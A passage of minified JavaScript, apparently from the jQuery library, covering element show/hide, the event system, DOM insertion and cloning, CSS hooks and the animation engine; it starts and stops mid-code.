0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function It(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&It(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&It(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return It(this,e,Dt),!1},trigger:function(){return It(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var kt=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in $.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function I(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),I(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!kt.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return I(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Vt,Wt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Wt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Wt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Vt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Vt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Vt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var k,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){k=void 0}),k=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var t=k||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:k||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var 